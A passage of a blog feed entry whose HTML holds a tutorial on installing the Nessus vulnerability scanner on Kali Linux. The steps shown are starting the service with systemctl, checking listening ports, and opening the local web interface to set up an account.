\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStart\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003EService using the\u0026nbsp;\u003Ci\u003Eservice\u0026nbsp;\u003C\/i\u003Ecommand\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ systemctl start nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ netstat -tulpn | grep LISTEN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ systemctl status nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"296\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGo to the browser and type\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.admincool.com\"\u003Ehttps:\/\/127.0.0.1:8834\/\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ECreate an account and Configure\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7110078413133376563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html","title":"How to Install Nessus on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s72-c\/Admincool_nessus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});